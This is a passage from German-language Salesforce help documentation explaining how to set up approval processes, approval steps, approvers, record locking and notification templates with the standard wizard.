### <span id="page-4689-0"></span>Erstellen von Genehmigungsprozessen mit dem Standardassistenten

Verwenden Sie zur Feinabstimmung der Schritte in komplexeren Genehmigungsprozessen den Standardassistenten.

Geben Sie unter "Setup" im Feld Schnellsuche den Text *Genehmigungsprozesse* ein und wählen Sie dann **Genehmigungsprozesse** aus.

Wählen Sie ein Objekt aus und klicken Sie anschließend unter **Neuen Genehmigungsprozess erstellen** > **Standardassistenten für Setup verwenden**. Konfigurieren Sie den Genehmigungsprozess.

1. [Festlegen, welche Datensätze auf einen Genehmigungsprozess angewendet werden](#page-4690-0)

Grenzen Sie die Liste der Datensätze, die Teil des Genehmigungsprozesses sein können, anhand von Kriterien ein. Sie können dazu entweder Filter verwenden oder eine Formel schreiben.

2. [Auswahl von Benachrichtigungsvorlagen für Genehmigungsanfragen](#page-4691-0) Wenn eine Genehmigungsanfrage einem Benutzer durch einen Genehmigungsprozess zugewiesen wird, sendet Salesforce dem Benutzer eine E-Mail mit einer Genehmigungsanfrage. Falls Genehmigungen in Chatter aktiviert ist, postet Salesforce die Genehmigungsanfrage auch in Chatter. Wählen Sie Vorlagen für jede dieser Benachrichtigungen aus.

#### 3. [Auswahl eines automatisierten Genehmigers für den gesamten Genehmigungsprozess](#page-4691-1)

Verknüpfen Sie ein Hierarchiefeld, etwa den Vorgesetzten eines Benutzers, mit einem Genehmigungsprozess. Das Feld kann dann als zugeordneter Genehmiger für Genehmigungsschritte ausgewählt werden. Die Auswahl eines Hierarchiefelds ist jederzeit möglich, es kann jedoch nicht für Genehmigungsschritte verwendet werden.

4. [Festlegen, wer gesperrte Datensätze bearbeiten kann](#page-4692-0)

Wenn ein Datensatz zur Genehmigung eingereicht wird, ist er gesperrt, um zu verhindern, dass andere Benutzer ihn während des Genehmigungsprozesses bearbeiten. Über die Bearbeitbarkeitseigenschaften des Datensatzes können Sie festlegen, wer Datensätze bearbeiten kann, die in diesem Genehmigungsprozess gesperrt sind.

5. [Entwerfen der Seite "Genehmigungsanfrage"](#page-4693-0)

Die Genehmigungsseite ist der Ort, an dem ein Genehmiger auf eine Genehmigungsanfrage antwortet. Sie können individuell festlegen, welche Felder auf dieser Seite angezeigt werden und in welcher Reihenfolge. Die Seite wird nur für diesen Genehmigungsprozess verwendet.

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

### NUTZERBERECHTIGUNGEN

Erstellen von Genehmigungsprozessen:

**•** "Anwendung anpassen"

### 6. [Festlegen, wer Datensätze zur Genehmigung einreichen kann](#page-4694-1)

Nur bestimmte Personen oder Rollen können Datensätze zur Genehmigung einreichen. Sie können auch festlegen, dass Einreicher eine Genehmigungsanfrage widerrufen können.

SIEHE AUCH:

[Einrichten eines Genehmigungsprozesses](#page-4684-0) [Überlegungen zu Genehmigungen](#page-4710-0)

#### <span id="page-4690-0"></span>Festlegen, welche Datensätze auf einen Genehmigungsprozess angewendet werden

Grenzen Sie die Liste der Datensätze, die Teil des Genehmigungsprozesses sein können, anhand von Kriterien ein. Sie können dazu entweder Filter verwenden oder eine Formel schreiben.

Wenn alle Datensätze in den Genehmigungsprozess aufgenommen werden sollen, klicken Sie auf **Weiter**. Wenn Sie die Auswahl auf bestimmte Datensatztypen eingrenzen möchten, verwenden Sie eine der folgenden Optionen.



### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

Beispiel: Mit diesem Filter wird eine Spesenabrechnung nur dann in diesen Genehmigungsprozess aufgenommen, wenn der Mitarbeiter, der die Abrechnung eingereicht hat, in der Unternehmenszentrale arbeitet.

Current User: Office Location Equals Headquarters

Mit dieser Formel wird ein Datensatz nur dann in diesen Genehmigungsprozess aufgenommen, wenn der Auslauftermin für die Rabattgenehmigung weniger als 30 Tage in der Zukunft liegt.

(Discount\_Approval\_CutoffDate\_\_c < (CloseDate - 30)

SIEHE AUCH:

[Überlegungen zum Konfigurieren von Genehmigungen](#page-4711-0) [Formeloperatoren und -funktionen](#page-4497-0)

<span id="page-4691-0"></span>Auswahl von Benachrichtigungsvorlagen für Genehmigungsanfragen

Wenn eine Genehmigungsanfrage einem Benutzer durch einen Genehmigungsprozess zugewiesen wird, sendet Salesforce dem Benutzer eine E-Mail mit einer Genehmigungsanfrage. Falls Genehmigungen in Chatter aktiviert ist, postet Salesforce die Genehmigungsanfrage auch in Chatter. Wählen Sie Vorlagen für jede dieser Benachrichtigungen aus.

Diese Felder sind sowohl im Schnellstartassistenten als auch in den Standardassistenten verfügbar.



AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

 $\mathbb{Z}$ Anmerkung: Falls E-Mail-Genehmigungsantworten aktiviert sind, stellen Sie sicher, dass die verwendete E-Mail-Vorlage die korrekte Verwendung beider Antwortoptionen beschreibt: Klicken auf den Link und Antworten per E-Mail. Falls der Benutzer nicht korrekt antwortet (z. B. durch falsche Schreibweise von *genehmigen* oder Eingabe in der falschen Zeile), erfasst Salesforce die Antwort des Benutzers nicht.

#### SIEHE AUCH:

<span id="page-4691-1"></span>[Chatter-Postvorlagen für Genehmigungsanfragen](#page-4709-0) [Verwalten von E-Mail-Vorlagen](#page-1794-0) [Briefvorlagenfelder für Genehmigungen](#page-4712-1)

Auswahl eines automatisierten Genehmigers für den gesamten Genehmigungsprozess

Verknüpfen Sie ein Hierarchiefeld, etwa den Vorgesetzten eines Benutzers, mit einem Genehmigungsprozess. Das Feld kann dann als zugeordneter Genehmiger für Genehmigungsschritte ausgewählt werden. Die Auswahl eines Hierarchiefelds ist jederzeit möglich, es kann jedoch nicht für Genehmigungsschritte verwendet werden.

Legen Sie für **Nächster automatischer Genehmiger bestimmt durch** eine der folgenden Optionen fest.

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience



Beispiel: Bei Auswahl des Felds Manager können Sie alle Schritte in diesem Prozess so konfigurieren, dass die Genehmigungsanfragen an den Vorgesetzten des Benutzers weitergeleitet werden, der die Genehmigungsanfrage eingereicht hat.

Bei Auswahl von **Genehmigerfeld von Inhaber von** *Objekt* **verwenden** wird der erste Schritt, der nicht übersprungen wird, an den Vorgesetzten des Inhabers weitergeleitet. Alle anderen Schritte werden an den Vorgesetzten des vorherigen Genehmigers weitergeleitet.

<span id="page-4692-0"></span>SIEHE AUCH:

[Benutzerdefinierte Feldtypen](#page-4384-0) [Überlegungen zur Zuweisung von Genehmigern](#page-4712-0)

Festlegen, wer gesperrte Datensätze bearbeiten kann

Wenn ein Datensatz zur Genehmigung eingereicht wird, ist er gesperrt, um zu verhindern, dass andere Benutzer ihn während des Genehmigungsprozesses bearbeiten. Über die Bearbeitbarkeitseigenschaften des Datensatzes können Sie festlegen, wer Datensätze bearbeiten kann, die in diesem Genehmigungsprozess gesperrt sind.



## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Anmerkung: Auch wenn eine Kampagne zur Genehmigung gesperrt ist, können Benutzer ihr Kampagnenmitglieder hinzufügen.  $\mathbb{Z}$ 

### <span id="page-4693-0"></span>Entwerfen der Seite "Genehmigungsanfrage"

Die Genehmigungsseite ist der Ort, an dem ein Genehmiger auf eine Genehmigungsanfrage antwortet. Sie können individuell festlegen, welche Felder auf dieser Seite angezeigt werden und in welcher Reihenfolge. Die Seite wird nur für diesen Genehmigungsprozess verwendet.



## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

<span id="page-4694-1"></span>Festlegen, wer Datensätze zur Genehmigung einreichen kann

Nur bestimmte Personen oder Rollen können Datensätze zur Genehmigung einreichen. Sie können auch festlegen, dass Einreicher eine Genehmigungsanfrage widerrufen können.



AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

## <span id="page-4694-0"></span>Hinzufügen von Genehmigungsschritten zu einem Genehmigungsprozess

Genehmigungsschritte definieren die Genehmigungskette für einen bestimmten Genehmigungsprozess. Jeder Schritt legt fest, welche Datensätze zu dem betreffenden Schritt vorrücken, wem Genehmigungsanfragen zugewiesen werden und ob die Delegierten der Genehmiger auf die Anfragen antworten können. Der erste Genehmigungsschritt gibt an, was passiert, wenn ein Datensatz nicht zu dem betreffenden Schritt vorrückt. Die nachfolgenden Schritte legen die weitere Vorgehensweise fest, falls ein Genehmiger die Anfrage ablehnt.

Um einem Genehmigungsprozess Schritte hinzufügen zu können, muss er inaktiv sein.

Klicken Sie im Genehmigungsprozess auf **Neuer Genehmigungsschritt** und befolgen Sie die Anweisungen des Assistenten.

Die Schritte werden in der angegebenen Reihenfolge ausgeführt.

1. [Festlegen, welche Datensätze auf einen Genehmigungsschritt angewendet werden](#page-4695-0)

Legen Sie in den Kriterien des Schritts fest, welche Datensätze Teil des Genehmigungsschritts sind. Darüber hinaus können Sie angeben, was mit Datensätzen passieren soll, die nicht den Kriterien entsprechen.

2. [Festlegen zugewiesener Genehmiger für einen Genehmigungsschritt](#page-4696-0) Wählen Sie aus, an wen eine Genehmigungsanfrage für diesen Schritt gesendet werden soll. AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

### NUTZERBERECHTIGUNGEN

So erstellen Sie Genehmigungsschritte:

**•** "Anwendung anpassen"

### 3. [Konfigurieren des Ablehnungsverhaltens für einen Genehmigungsschritt](#page-4697-1)

Legen Sie die Vorgehensweise für den Fall fest, dass ein Genehmiger eine Anfrage ablehnt. Das Ablehnungsverhalten des ersten Schritts richtet sich nach den Aktionen für die endgültige Ablehnung für den Genehmigungsprozess.

#### SIEHE AUCH:

[Einrichten eines Genehmigungsprozesses](#page-4684-0) [Prüfen eines Genehmigungsprozesses](#page-4700-0) [Aktivieren der Antworten auf Genehmigungsanfragen per E-Mail](#page-4705-0)

### <span id="page-4695-0"></span>Festlegen, welche Datensätze auf einen Genehmigungsschritt angewendet werden

Legen Sie in den Kriterien des Schritts fest, welche Datensätze Teil des Genehmigungsschritts sind. Darüber hinaus können Sie angeben, was mit Datensätzen passieren soll, die nicht den Kriterien entsprechen.



AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### Optionen für Kriterien

Wenn alle Datensätze diesen Genehmigungsschritt durchlaufen sollen, lassen Sie **Alle Datensätze sollten in diesen Schritt eintreten** ausgewählt.

Wenn dieser Prozess auf bestimmte Arten von Datensätzen beschränkt sein soll, wählen Sie **In diesen Schritt eintreten, wenn folgendes Kriterium erfüllt ist:** und anschließend die entsprechende Option **(1)** aus. Details zu den Optionen finden Sie unter [Festlegen, welche](#page-4690-0) [Datensätze auf einen Genehmigungsprozess angewendet werden](#page-4690-0).

### (2) Sonstige Optionen für Kriterien für Genehmigungsschritte

Wenn Sie Filterkriterien oder eine Formel angegeben haben, müssen Sie auswählen, was mit Datensätzen geschehen soll, die die Kriterien nicht erfüllen bzw. bei denen die Formel nicht den Wert Wahr zurückgibt.

Anmerkung: Sie können Ihre Auswahl nicht mehr ändern, nachdem der Genehmigungsprozess aktiviert wurde, selbst wenn Sie den Genehmigungsprozess anschließend deaktivieren.



AUSGABEN



#### SIEHE AUCH:

[Einrichten eines Genehmigungsprozesses](#page-4684-0) [Prüfen eines Genehmigungsprozesses](#page-4700-0) [Aktivieren der Antworten auf Genehmigungsanfragen per E-Mail](#page-4705-0)

## <span id="page-4696-0"></span>Festlegen zugewiesener Genehmiger für einen Genehmigungsschritt

Wählen Sie aus, an wen eine Genehmigungsanfrage für diesen Schritt gesendet werden soll.





#### SIEHE AUCH:

<span id="page-4697-1"></span>[Überlegungen zur Zuweisung von Genehmigern](#page-4712-0)

### Konfigurieren des Ablehnungsverhaltens für einen Genehmigungsschritt

Legen Sie die Vorgehensweise für den Fall fest, dass ein Genehmiger eine Anfrage ablehnt. Das Ablehnungsverhalten des ersten Schritts richtet sich nach den Aktionen für die endgültige Ablehnung für den Genehmigungsprozess.



## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

## <span id="page-4697-0"></span>Hinzufügen automatisierter Aktionen zu Genehmigungsprozessen

Sie können Genehmigungsschritten, der ursprünglichen Einreichung, der endgültigen Genehmigung, der endgültigen Ablehnung oder dem Widerruf bestimmte Aktionen zuordnen. Genehmigungsprozesse unterstützen vier automatisierte Aktionen.

